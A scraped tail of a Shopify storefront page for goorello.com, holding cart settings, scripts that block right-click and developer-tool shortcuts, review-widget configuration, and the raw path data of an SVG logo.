  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://goorello.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `YES! I WANT MY ENERGY BACK`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//goorello.com/cdn/shop/t/3/assets/predictive-search.js?v=16985596534672189881741992257" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AK00yV0RCaWYxUGltU__13766566558402285670" class="shopify-block shopify-app-block">




<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.shop = 'goorello.com';
  window.$prDoranInit.language = 'en';
  window.$prDoranInit.supportedLanguages = window.$prDoranInit.supportedLanguages || [];
  
    
  
  window.$prDoranInit.sdkURL = window.$prDoranInit.sdkURL || "https://cdn.shopify.com/extensions/019b8c91-d820-7d64-ac4d-867b692709e6/doran-product-reviews-1767589905/assets/pr-sdk.js";
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.ratingBadgeWidget = window.$prDoranInit.ratingBadgeWidget || {
    ratingIcon: 'Star',
    iconSpacing: 4,
    ratingIconColor: '#008068',
    translations: [],
    fontFamily: 'Default',
    customCSS: ''
  };
  
    window.$prDoranInit.ratingBadgeWidget = Object.assign(
      window.$prDoranInit.ratingBadgeWidget,
      {"ratingIcon":"Star","ratingIconColor":"#e1ae01","translations":[{"language":"en","item":{"simpleText_zero":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>0</strong> reviews","simpleText_one":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>{{reviewsCount}}</strong> review","simpleText_other":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>{{reviewsCount}}</strong> reviews","baseOnReviewsCount_zero":"0 reviews","baseOnReviewsCount_one":"{{reviewsCount}} review","baseOnReviewsCount_other":"{{reviewsCount}} reviews"}}],"fontFamily":"Default","iconSpacing":4,"isDarkMode":false}
    );
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.ratingWidget = window.$prDoranInit.ratingWidget || {
    ratingIcon: 'Star',
    questionIcon: 'Question',
    iconSpacing: 4,
    ratingIconColor: '#008068',
    translations: [],
    fontFamily: 'Default',
    customCSS: ''
  };
  
    window.$prDoranInit.ratingWidget = Object.assign(
      window.$prDoranInit.ratingWidget,
      {"customCSS":null,"ratingIcon":"Star","customRatingIcon":null,"ratingIconColor":"#E78F32","questionIcon":"Question","customQuestionIcon":null,"translations":[{"language":"en","item":{"reviewsCount_zero":"No reviews","reviewsCount_one":"{{reviewsCount}} review","reviewsCount_other":"{{reviewsCount}} reviews","baseOnReviewsCount_zero":"No reviews","baseOnReviewsCount_one":"Base on {{reviewsCount}} review","baseOnReviewsCount_other":"Base on {{reviewsCount}} reviews","questionsCount_zero":"No questions","questionsCount_one":"{{questionsCount}} question","questionsCount_other":"{{questionsCount}} questions"}}],"fontFamily":"Default","iconSpacing":4,"isDarkMode":false,"darkTextColor":"#ffffff","darkButtonBackground":"#1c1c1c","darkButtonTextColor":"#ffffff","darkCardBackground":"#000000","darkBorderColor":"#1c1c1c","darkPopupBackground":"#1c1c1c"}
    );
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.shopAverageRating = window.$prDoranInit.shopAverageRating || {};
  window.$prDoranInit.shopAverageRating.averageRating = 4.5;
  window.$prDoranInit.shopAverageRating.reviewsCount = 281;
  window.$prDoranInit.shopAverageRating.stars1 = 6;
  window.$prDoranInit.shopAverageRating.stars2 = 11;
  window.$prDoranInit.shopAverageRating.stars3 = 18;
  window.$prDoranInit.shopAverageRating.stars4 = 60;
  window.$prDoranInit.shopAverageRating.stars5 = 186;
  window.$prDoranInit.shopAverageRating.shopReviewsCount = 0;
  window.$prDoranInit.shopAverageRating.productReviewsCount = 281;
  window.$prDoranInit.shopReview = window.$prDoranInit.shopReview || {
    hasNextPage: false,
    startAfter: null,
    nodes: []
  };
  
</script>







<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {}; 
  window.$prDoranInit.showcasePage = window.$prDoranInit.showcasePage || {
    ratingIcon: 'Star',
    isDisplayAuthor: true,
    fontFamily: 'Default',
    ratingIconColor: '#008068',
    translations: [],
    borderRadius: 4,
    iconSpacing: 4,
    isViewProduct: true,
    isSecureAuthorName: false,
    isDisplayFilters: false,
    isAverageRating: false,
    isDisplayCountry: false,
    source: 'Latest',
    customCSS: ''
  };
  
    window.$prDoranInit.showcasePage = Object.assign(
      window.$prDoranInit.showcasePage,
      {"ratingIcon":"Star","isDisplayAuthor":true,"fontFamily":"Default","ratingIconColor":"#e1ae01","translations":[{"language":"en","item":{"loadMoreButton":"Load more","viewProductButton":"View product","readMoreButton":"Read more","recentlyFilterOptionName":"Recently","hasMediasFilterOptionName":"Has medias","isVerifiedPurchaseFilterOptionName":"Verified purchase","star5FilterOptionName":"5 stars","star4FilterOptionName":"4 stars","star3FilterOptionName":"3 stars","star2FilterOptionName":"2 stars","star1FilterOptionName":"1 star","filterTitle":"Filter by","emptyReviewHeading":"Currently no feedback or reviews available","emptyReviewMessage":"It looks like there are no reviews available for this item at the moment. Be the first to share your thoughts and experiences!","mostHelpfulFilterOptionName":"Most helpful","reviewsCount_zero":"No reviews","reviewsCount_one":"{{reviewsCount}} review","reviewsCount_other":"{{reviewsCount}} reviews","productReviewsTabName_zero":"Product Reviews","productReviewsTabName_one":"Product Reviews","productReviewsTabName_other":"Product Reviews ({{ reviewsCount }})","shopReviewsTabName_zero":"Shop Reviews","shopReviewsTabName_one":"Shop Reviews","shopReviewsTabName_other":"Shop Reviews ({{ reviewsCount }})","leaveAReviewButton":"Review our shop"}}],"borderRadius":4,"isViewProduct":true,"iconSpacing":4,"isSecureAuthorName":false,"isDisplayFilters":true,"isAverageRating":false,"source":"Latest","isDisplayCountry":true,"isDisplayDate":false,"dateTimeFormat":"[MMM] [DD], [YYYY]","isSubmissionAllowed":false,"tabColor":"#008068","buttonBackgroundColor":"#008068","buttonTextColor":"#ffffff","isDisplayShopReviews":false,"isDarkMode":false}
    );
  
</script>








  <style type="text/css">
    
  </style>



</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://goorello.com/cdn/shop/files/Men_s_Health.svg?v=1758312444
body_size: 39013
content:
<svg id="svg1962" height="161.7874" width="602.36218" version="1.0" xmlns="http://www.w3.org/2000/svg">
  <defs id="defs1964"></defs>
  <g id="layer1">
    <g id="g2427" transform="matrix(1.248829,0,0,1.248829,-441.0331,-252.1548)">
      <path id="path5" style="fill:#362e2b;stroke:none" d="M 718.1875,218.6875 C 717.96912,219.09829 718.15594,219.91427 718.09375,220.48125 C 718.09375,221.60208 718.09375,222.72292 718.09375,223.84375 C 719.40049,223.90121 720.74627,223.71054 722.02694,223.98222 C 723.13572,224.38012 723.04607,225.75001 723.0625,226.71875 C 723.05584,254.03525 723.07582,281.35242 723.05251,308.6685 C 723.05335,309.46732 722.9642,310.57547 721.96875,310.6875 C 721.26477,310.75921 720.55142,310.69898 719.84375,310.71875 C 719.84375,312.4375 719.84375,314.15625 719.84375,315.875 C 727.54167,315.875 735.23958,315.875 742.9375,315.875 C 742.9375,314.15625 742.9375,312.4375 742.9375,310.71875 C 741.58762,310.64951 740.2012,310.86588 738.875,310.59375 C 737.78967,310.30978 737.68445,308.96233 737.71875,308.01875 C 737.71875,277.75208 737.71875,247.48542 737.71875,217.21875 C 731.20782,217.69421 724.69797,218.20027 718.1875,218.6875 z M 773.25,218.6875 C 773.03162,219.09829 773.21844,219.91427 773.15625,220.48125 C 773.15625,221.60208 773.15625,222.72292 773.15625,223.84375 C 774.3781,223.93284 775.66425,223.64018 776.83944,224.04472 C 777.95483,224.47088 778.09624,226.06008 778.09375,227.21875 C 778.08638,254.42876 778.10848,281.6404 778.08271,308.84939 C 778.03841,309.74104 777.58277,310.57539 776.65625,310.65625 C 776.06689,310.75272 775.46917,310.70956 774.875,310.71875 C 774.875,312.4375 774.875,314.15625 774.875,315.875 C 781.91667,315.875 788.95833,315.875 796,315.875 C 796,314.15625 796,312.4375 796,310.71875 C 795.05682,310.64331 794.0283,310.91525 793.15625,310.46875 C 792.55331,309.69657 792.86796,308.58962 792.78125,307.66875 C 792.79235,292.08974 792.75905,276.51011 792.79791,260.93148 C 792.86501,258.37228 792.95063,255.64241 794.23594,253.36484 C 794.59387,252.77673 795.00198,252.21236 795.53125,251.875 C 797.16139,250.72472 799.418,250.53072 801.25,251.28125 C 802.06198,251.67002 802.47434,252.48 802.74573,253.38009 C 803.35954,256.33642 803.04441,259.38791 803.125,262.3875 C 803.11672,277.93698 803.14156,293.48853 803.1126,309.03673 C 803.08869,309.88648 802.49874,310.70924 801.58851,310.70164 C 800.90523,310.74215 800.21657,310.70693 799.53125,310.71875 C 799.53125,312.4375 799.53125,314.15625 799.53125,315.875 C 806.73958,315.875 813.94792,315.875 821.15625,315.875 C 821.15625,314.15625 821.15625,312.4375 821.15625,310.71875 C 820.14737,310.63436 818.85837,311.01937 818.125,310.125 C 817.58109,308.88253 817.90292,307.46217 817.8125,306.14375 C 817.80183,288.83771 817.83383,271.53082 817.79651,254.22532 C 817.65285,251.06996 817.12402,247.71629 815.09375,245.1875 C 813.77606,243.53528 811.77885,242.47984 809.70463,242.03235 C 806.47922,241.35815 802.9709,241.40054 799.97609,242.90757 C 797.45228,244.08558 795.48841,246.18088 793.78563,248.33137 C 793.45762,248.71184 792.99138,249.58673 792.78125,249.68125 C 792.78125,238.86042 792.78125,228.03958 792.78125,217.21875 C 786.27032,217.69421 779.76047,218.20027 773.25,218.6875 z M 368.4375,218.78125 C 368.4375,220.46875 368.4375,222.15625 368.4375,223.84375 C 369.66614,223.93366 371.08393,223.53958 372.125,224.375 C 372.54436,224.6117 372.88858,225.10433 373.17065,225.57449 C 374.3633,227.58219 374.41065,230.0335 374.40625,232.3125 C 374.39856,256.02694 374.42162,279.74196 374.39472,303.45603 C 374.36931,305.53777 373.98958,307.8355 372.8125,309.5 C 372.21055,310.29141 371.28731,310.81954 370.23125,310.71875 C 369.66427,310.78094 368.84829,310.59412 368.4375,310.8125 C 368.4375,312.5 368.4375,314.1875 368.4375,315.875 C 374.94792,315.875 381.45833,315.875 387.96875,315.875 C 387.96875,314.15625 387.96875,312.4375 387.96875,310.71875 C 386.63957,310.65107 385.27431,310.86355 383.96875,310.59375 C 382.9233,310.19757 382.30788,309.38152 381.87226,308.35355 C 380.67144,305.33664 381.1201,302.02441 381.03125,298.85625 C 381.03125,279.91458 381.03125,260.97292 381.03125,242.03125 C 386.1624,266.60461 391.32768,291.17444 396.4375,315.75 C 398.97917,315.75 401.52083,315.75 404.0625,315.75 C 409.17241,291.09112 414.33758,266.43794 419.46875,241.78125 C 419.46042,263.01649 419.48541,284.25243 419.45626,305.48724 C 419.39202,307.14801 419.3249,309.09351 418,310.28125 C 417.44752,310.64499 416.60472,310.79027 415.875,310.71875 C 414.84375,310.71875 413.8125,310.71875 412.78125,310.71875 C 412.78125,312.4375 412.78125,314.15625 412.78125,315.875 C 422.13542,315.875 431.48958,315.875 440.84375,315.875 C 440.84375,314.15625 440.84375,312.4375 440.84375,310.71875 C 439.59457,310.60632 438.17816,311.03258 437.07625,310.28375 C 436.18847,309.75072 435.88415,308.44886 435.71174,307.41859 C 435.36797,304.51889 435.59837,301.58843 435.53125,298.675 C 435.53958,275.47517 435.51459,252.27465 435.54374,229.07526 C 435.66865,227.41955 435.68,225.45475 437.03125,224.28125 C 437.64695,223.85795 438.64619,223.80501 439.45625,223.84375 C 439.95854,223.71896 441.06884,224.20217 440.84375,223.35 C 440.84375,221.79583 440.84375,220.24167 440.84375,218.6875 C 433.02083,218.6875 425.19792,218.6875 417.375,218.6875 C 413.38888,238.9503 409.35012,259.20794 405.34375,279.46875 C 401.08763,259.20789 396.79717,238.9506 392.5625,218.6875 C 384.52083,218.6875 376.47917,218.6875 368.4375,218.6875 L 368.4375,218.78125 z M 568.09375,218.78125 C 568.09375,220.46875 568.09375,222.15625 568.09375,223.84375 C 569.54601,223.93434 571.05909,223.62919 572.46638,224.07186 C 573.77948,224.5349 573.8833,226.11066 573.99503,227.34306 C 574.07907,233.17293 574.00746,239.00628 574.03125,244.8375 C 574.02521,266.08098 574.04333,287.32555 574.0222,308.56834 C 574.01633,309.57331 573.40778,310.50933 572.375,310.59375 C 570.96345,310.83326 569.51922,310.67093 568.09375,310.71875 C 568.09375,312.4375 568.09375,314.15625 568.09375,315.875 C 577.53125,315.875 586.96875,315.875 596.40625,315.875 C 596.40625,314.15625 596.40625,312.4375 596.40625,310.71875 C 594.8997,310.63732 593.35037,310.90558 591.875,310.53125 C 590.62666,310.13558 590.36341,308.58585 590.26548,307.38791 C 590.15876,302.63579 590.24819,297.87897 590.21875,293.125 C 590.21875,285.34375 590.21875,277.5625 590.21875,269.78125 C 596.42708,269.78125 602.63542,269.78125 608.84375,269.78125 C 608.83162,282.12264 608.868,294.46513 608.82559,306.80584 C 608.73793,308.08358 608.63719,309.70794 607.40625,310.40625 C 606.04757,310.97694 604.52479,310.61636 603.09375,310.71875 C 602.29767,310.53309 602.7929,311.63873 602.65625,312.1125 C 602.65625,313.36667 602.65625,314.62083 602.65625,315.875 C 612.05208,315.875 621.44792,315.875 630.84375,315.875 C 630.84375,314.15625 630.84375,312.4375 630.84375,310.71875 C 629.40354,310.6207 627.88657,310.95787 626.50474,310.45002 C 625.16535,309.81652 625.09432,308.0985 625.04888,306.79406 C 624.93817,301.87302 625.03014,296.94773 625,292.025 C 625.00799,270.89599 624.98402,249.76635 625.01199,228.63774 C 625.09722,227.18422 624.94128,225.27628 626.125,224.3125 C 627.41966,223.53172 629.01617,223.95306 630.45,223.84375 C 631.20687,223.97146 630.69443,222.82984 630.84375,222.35 C 630.84375,221.12917 630.84375,219.90833 630.84375,218.6875 C 621.44792,218.6875 612.05208,218.6875 602.65625,218.6875 C 602.65625,220.40625 602.65625,222.125 602.65625,223.84375 C 604.1423,223.92353 605.67013,223.65914 607.125,224.03125 C 608.39721,224.4054 608.70782,225.99342 608.7898,227.21051 C 608.91332,230.84926 608.80955,234.49575 608.84375,238.1375 C 608.84375,246.68542 608.84375,255.23333 608.84375,263.78125 C 602.63542,263.78125 596.42708,263.78125 590.21875,263.78125 C 590.23036,251.77317 590.19555,239.76408 590.23612,227.75663 C 590.28483,226.64804 590.37923,225.30312 591.09375,224.5 C 592.27083,223.48638 593.95056,223.9537 595.36875,223.84375 C 596.06359,223.92818 596.65627,223.91043 596.40625,223.05 C 596.40625,221.59583 596.40625,220.14167 596.40625,218.6875 C 586.96875,218.6875 577.53125,218.6875 568.09375,218.6875 L 568.09375,218.78125 z M 530.28125,218.75 C 528.45647,218.90657 526.82396,219.94378 525.71875,221.34375 C 525.02776,222.14271 524.43742,223.34672 524.29928,224.50537 C 523.90344,227.00869 525.17405,229.48569 526.97936,231.13073 C 528.3283,232.45351 529.97223,233.4558 531.71875,234.1875 C 529.25682,236.94933 526.58165,239.50911 523.9375,242.09375 C 525.01621,243.24443 526.07754,244.41183 527.15625,245.5625 C 530.2936,243.16824 533.36439,240.61513 535.9018,237.55419 C 537.86766,235.29995 539.47057,232.52197 539.80021,229.4884 C 540.1101,226.07316 538.51221,222.5782 535.84375,220.5 C 535.06698,219.88476 533.97422,219.26277 532.90299,219.007 C 532.0559,218.77133 531.159,218.66451 530.28125,218.75 z M 756.375,223.71875 C 754.76005,228.46231 753.19238,233.2763 750.80154,237.69105 C 749.96761,239.17068 749.04004,240.6483 747.71875,241.625 C 746.29542,242.75872 744.42382,242.92883 742.66875,242.84375 C 741.77517,242.57934 741.81078,243.24411 741.875,243.9375 C 741.875,245.41667 741.875,246.89583 741.875,248.375 C 743.53125,248.375 745.1875,248.375 746.84375,248.375 C 746.8542,266.71859 746.82287,285.06283 746.85937,303.40601 C 746.97622,306.44987 747.13194,309.62712 748.51554,312.40088 C 749.39133,314.12408 750.95381,315.49081 752.81441,316.09911 C 755.92262,317.20024 759.29568,317.21006 762.54851,317.0014 C 765.25944,316.71273 768.07502,315.7708 769.8493,313.61422 C 771.23043,312.17395 771.98185,310.1887 772.39461,308.24569 C 773.19729,304.69787 772.81611,301.03559 772.90625,297.43125 C 772.90625,295.75625 772.90625,294.08125 772.90625,292.40625 C 771.07292,292.40625 769.23958,292.40625 767.40625,292.40625 C 767.37429,296.92196 767.4749,301.44243 767.34656,305.9549 C 767.21588,307.30468 767.13926,309.01846 765.84375,309.78125 C 764.60681,310.43253 762.68127,310.20884 762.0625,308.8125 C 761.23194,306.695 761.58243,304.35025 761.5,302.125 C 761.5,284.25 761.5,266.375 761.5,248.5 C 765.21875,248.5 768.9375,248.5 772.65625,248.5 C 772.65625,246.61458 772.65625,244.72917 772.65625,242.84375 C 768.97917,242.84375 765.30208,242.84375 761.625,242.84375 C 761.625,236.44792 761.625,230.05208 761.625,223.65625 C 759.88542,223.65625 758.14583,223.65625 756.40625,223.65625 L 756.375,223.71875 z M 459.96875,241.65625 C 455.92761,241.895 452.04793,243.79745 449.29608,246.73517 C 447.22579,248.80985 445.59502,251.28979 444.38276,253.96182 C 441.53113,260.09074 440.36837,266.8597 439.90898,273.56169 C 439.43645,281.32416 439.7014,289.16399 441.09008,296.82542 C 441.9994,301.33425 443.42451,305.83067 446.02625,309.66 C 447.58301,311.7905 449.48394,313.71343 451.84375,314.96875 C 455.23133,316.83649 459.20261,317.29692 463.01842,317.0709 C 466.34372,316.8589 469.83199,316.24974 472.5625,314.21875 C 474.13811,312.96861 475.48628,311.38365 476.29041,309.51292 C 478.00493,305.64045 478.29447,301.32132 478.234,297.13766 C 478.21846,295.72496 478.13198,294.31459 478.03125,292.90625 C 476.23958,292.90625 474.44792,292.90625 472.65625,292.90625 C 472.66607,296.85841 472.77406,300.85978 471.96875,304.75 C 471.54752,306.41228 470.93393,308.15841 469.5,309.21875 C 468.49957,309.83971 467.11328,310.21102 465.85078,310.21245 C 463.69708,310.31077 461.22882,310.22991 459.46875,309 C 458.45222,308.19413 457.85299,307.20971 457.39068,306.00188 C 456.03111,302.02654 455.94127,297.76586 455.77035,293.60645 C 455.59138,288.22939 455.63103,282.84805 455.625,277.46875 C 463.51042,277.46875 471.39583,277.46875 479.28125,277.46875 C 479.22833,271.00175 479.04841,264.49175 477.84311,258.12179 C 477.0397,254.09992 475.85086,249.96631 473.28125,246.71875 C 471.8185,244.94764 469.98724,243.4918 467.81521,242.70108 C 465.31742,241.76932 462.61538,241.5404 459.96875,241.65625 z M 510.375,241.65625 C 507.1208,241.87283 503.98589,243.36145 501.70274,245.66051 C 500.37335,246.88488 499.24372,248.27098 498.25,249.78125 C 498.25,247.1875 498.25,244.59375 498.25,242 C 491.79113,242.43263 485.33387,242.91112 478.875,243.34375 C 478.875,245.0625 478.875,246.78125 478.875,248.5 C 480.0356,248.55839 481.23417,248.37537 482.37069,248.60722 C 483.49252,248.92253 483.8011,250.28771 483.8125,251.375 C 483.8854,257.63972 483.82293,263.90866 483.84375,270.175 C 483.83046,282.93932 483.87035,295.7047 483.82377,308.46835 C 483.82636,309.38612 483.52224,310.48216 482.52885,310.62122 C 481.36825,310.82209 480.17428,310.67261 479,310.71875 C 479,312.4375 479,314.15625 479,315.875 C 486.57292,315.875 494.14583,315.875 501.71875,315.875 C 501.71875,314.15625 501.71875,312.4375 501.71875,310.71875 C 500.77557,310.64331 499.74705,310.91525 498.875,310.46875 C 498.247,309.59361 498.5971,308.38736 498.5,307.36875 C 498.5111,291.88974 498.4778,276.41011 498.51666,260.93148 C 498.57866,258.37245 498.67281,255.64188 499.96654,253.37338 C 500.27027,252.79086 500.71149,252.30353 501.25,251.84375 C 501.97171,251.40173 502.93728,250.95401 503.88037,250.89303 C 505.23775,250.73059 507.05673,250.91765 507.8125,252 C 508.96041,253.66873 508.74889,255.82009 508.84375,257.75 C 508.83547,274.84532 508.8603,291.9427 508.83135,309.03673 C 508.77816,309.87725 508.27617,310.66528 507.40625,310.6875 C 506.69185,310.75911 505.96808,310.69891 505.25,310.71875 C 505.25,312.4375 505.25,314.15625 505.25,315.875 C 512.45833,315.875 519.66667,315.875 526.875,315.875 C 526.875,314.15625 526.875,312.4375 526.875,310.71875 C 525.86612,310.63436 524.57712,311.01937 523.84375,310.125 C 523.29984,308.88253 523.62167,307.46217 523.53125,306.14375 C 523.52058,288.83771 523.55258,271.53082 523.51526,254.22532 C 523.3716,251.06996 522.84277,247.71629 520.8125,245.1875 C 519.63058,243.70986 517.9013,242.68345 516.05607,242.19205 C 514.22238,241.67907 512.2704,241.56155 510.375,241.65625 z M 545.0625,241.6875 C 540.96385,241.97188 536.87229,243.74478 534.25199,246.95917 C 532.77425,248.58984 531.82257,250.65867 531.17892,252.76441 C 530.07643,256.43038 530.20721,260.33323 530.60789,264.09899 C 531.14934,268.49497 532.952,272.67665 535.64007,276.18377 C 538.44215,279.97963 541.73902,283.40751 544.79663,287.01612 C 546.2243,288.65472 547.71044,290.26068 548.95437,291.96366 C 550.79624,294.33996 552.49057,296.94999 552.98519,299.97364 C 553.39294,302.39745 553.36067,304.95638 552.61623,307.31319 C 552.23157,308.37539 551.69092,309.24338 550.715,309.87 C 548.90826,311.10076 546.56059,311.07092 544.46602,310.84869 C 543.24652,310.63604 542.02167,310.14726 541.16363,309.3548 C 540.07701,308.51221 539.47513,307.29785 538.85734,306.06677 C 537.11478,301.98869 536.86364,297.50095 536.12053,293.17707 C 536.01862,292.60056 534.99684,293.04695 534.5,292.90625 C 533.14583,292.90625 531.79167,292.90625 530.4375,292.90625 C 530.4375,300.5625 530.4375,308.21875 530.4375,315.875 C 532.03125,315.875 533.625,315.875 535.21875,315.875 C 535.51547,314.50594 535.94261,313.0023 537.05196,312.06953 C 537.71316,311.50938 538.24626,312.41732 538.69571,312.82071 C 541.38623,315.58807 545.25891,317.07847 549.11204,317.11039 C 552.95611,317.16795 556.95735,316.2155 560,313.78125 C 561.88007,312.19922 563.46054,310.21832 564.38271,307.9079 C 566.25625,303.55733 566.29881,298.67692 565.75203,294.04594 C 565.30599,289.71216 563.56282,285.59493 561.06208,282.05564 C 557.24904,276.78125 552.52814,272.22287 548.33734,267.24012 C 546.99488,265.49627 545.46192,263.64735 544.52639,261.55279 C 543.22913,258.7478 542.88705,255.53877 543.33211,252.49569 C 543.52317,251.18139 544.168,249.83246 545.1875,249.15625 C 547.07904,247.84907 549.56182,248.01901 551.72853,248.37663 C 552.95465,248.64761 554.09978,249.31233 554.90625,250.1875 C 555.1286,250.52211 555.46789,250.85944 555.65827,251.30058 C 557.10542,253.74894 557.23982,256.68544 557.61282,259.44364 C 557.80046,260.99392 558.01941,262.54224 558.1875,264.09375 C 560.0625,264.09375 561.9375,264.09375 563.8125,264.09375 C 563.8125,257.01042 563.8125,249.92708 563.8125,242.84375 C 562.27083,242.84375 560.72917,242.84375 559.1875,242.84375 C 559.01053,244.08532 559.1703,245.461 558.59375,246.59375 C 558.12665,246.68656 557.85902,246.00523 557.4642,245.81862 C 556.6494,245.11752 555.58189,244.36962 554.55831,243.79229 C 551.67491,242.18623 548.37538,241.33124 545.0625,241.6875 z M 649.96875,241.65625 C 646.07189,241.89352 642.30987,243.66486 639.59216,246.43909 C 635.955,249.95909 633.75578,254.68334 632.2923,259.47972 C 630.21705,266.45821 629.65597,273.7925 629.70213,281.04366 C 629.78381,286.74257 630.14103,292.47308 631.36427,298.05084 C 632.25571,302.05679 633.60492,306.03939 635.90851,309.45893 C 637.9926,312.50621 640.98934,315.01634 644.56227,316.13272 C 648.16711,317.33598 652.07338,317.2994 655.80115,316.78006 C 658.67571,316.34616 661.62471,315.36168 663.67991,313.24121 C 665.70327,311.35581 666.82064,308.73154 667.44289,306.06586 C 668.47038,301.76401 668.337,297.28808 668.03125,292.90625 C 666.23958,292.90625 664.44792,292.90625 662.65625,292.90625 C 662.71629,296.73786 662.76086,300.61284 662.04342,304.39159 C 661.7147,306.06166 661.08453,307.82238 659.84375,308.9375 C 657.95883,310.45408 655.36619,310.28149 653.08842,310.17399 C 651.35634,310.02478 649.58665,309.44534 648.52455,308.06823 C 647.5322,306.74829 646.95716,304.94167 646.64823,303.25025 C 645.92216,299.61943 645.88727,295.89493 645.71947,292.20737 C 645.61349,287.29521 645.62171,282.38177 645.625,277.46875 C 653.51042,277.46875 661.39583,277.46875 669.28125,277.46875 C 669.22833,271.00175 669.04841,264.49175 667.84311,258.12179 C 667.03682,254.10182 665.85478,249.96121 663.28125,246.71875 C 661.8185,244.94764 659.98724,243.4918 657.81521,242.70108 C 655.32004,241.76177 652.61362,241.54389 649.96875,241.65625 z M 691.15625,241.65625 C 687.04872,241.81074 682.87052,242.98874 679.59375,245.53125 C 678.18804,246.80541 676.8277,248.21854 676.06681,249.99139 C 674.52261,253.25842 675.03476,257.20043 676.78327,260.26933 C 677.42861,261.39408 678.37027,262.38566 679.46875,263.09375 C 681.22001,264.08904 683.44537,264.1718 685.24569,263.23653 C 686.58129,262.62503 687.66615,261.54279 688.40625,260.28125 C 689.54303,258.03148 688.86916,255.16999 687.14335,253.43287 C 685.66335,251.67648 683.72771,250.39424 681.6875,249.375 C 683.48504,248.09308 685.75371,247.66186 687.91231,247.43126 C 689.85571,247.31988 691.94515,247.33869 693.705,248.2475 C 694.4846,248.70751 695.07072,249.33387 695.35553,250.2482 C 696.1559,252.87112 695.78632,255.66056 695.875,258.3625 C 695.875,261.96042 695.875,265.55833 695.875,269.15625 C 691.56039,270.60664 687.23548,272.10549 683.17773,274.18716 C 679.87691,275.86615 676.8543,278.27425 674.95294,281.49449 C 672.71444,285.50806 672.11892,290.17789 671.92619,294.70604 C 671.72665,299.49796 671.86823,304.41482 673.41214,308.9991 C 674.14107,311.07418 675.2317,313.02699 676.89301,314.48676 C 679.065,316.55929 682.24723,317.2883 685.19977,317.08424 C 688.13127,316.92774 691.03334,315.77107 693.15104,313.74393 C 694.79446,312.19726 696.15167,310.38706 697.1875,308.375 C 697.64627,310.38776 698.17272,312.48681 699.4375,314.15625 C 700.57564,315.56382 702.23169,316.49303 704.03598,316.79863 C 707.03414,317.29679 710.25323,317.31797 713.08716,316.10722 C 715.28358,315.09206 716.71678,312.99936 717.37159,310.71393 C 718.26049,307.75576 718.32637,304.62922 718.375,301.5625 C 716.82292,301.5625 715.27083,301.5625 713.71875,301.5625 C 713.67685,303.91511 713.8376,306.31705 713.3379,308.62546 C 713.14681,309.62212 711.91734,309.83429 711.125,309.46875 C 710.43387,308.77082 710.65992,307.66654 710.57376,306.76904 C 710.53641,290.91523 710.59218,275.06019 710.54584,259.20645 C 710.48789,254.96577 709.71411,250.49225 707.0625,247.0625 C 705.74425,245.48961 704.11393,244.15726 702.20518,243.34677 C 698.75831,241.82933 694.88063,241.52171 691.15625,241.65625 z M 461.09375,247.875 C 462.38939,247.83557 463.82129,248.13884 464.3731,249.4135 C 465.20393,251.0718 465.20962,253.00476 465.33748,254.82455 C 465.56983,260.57808 465.43163,266.3373 465.46875,272.09375 C 462.1875,272.09375 458.90625,272.09375 455.625,272.09375 C 455.74575,266.5343 455.76,260.96063 456.28965,255.42138 C 456.5695,253.34386 456.71337,251.11243 457.8386,249.29308 C 458.49315,248.13659 459.80703,247.81919 461.09375,247.875 z M 651.09375,247.875 C 652.38939,247.83557 653.82129,248.13884 654.3731,249.4135 C 655.41959,251.60157 655.24666,254.129 655.4151,256.4983 C 655.5282,261.69538 655.4415,266.89546 655.46875,272.09375 C 652.1875,272.09375 648.90625,272.09375 645.625,272.09375 C 645.75396,265.86185 645.76991,259.60542 646.54775,253.41253 C 646.87687,251.59539 647.202,249.48915 648.71875,248.34375 C 649.45415,247.95344 650.27269,247.8592 651.09375,247.875 z M 695.875,299.4375 C 695.86377,301.66436 695.82091,304.03788 694.769,306.0446 C 694.17791,307.22607 693.13135,307.96842 691.83448,308.25453 C 690.65969,308.48534 689.23578,308.4398 688.25,307.875 C 687.46204,307.3002 687.05817,306.43302 686.81087,305.42772 C 686.22908,302.71576 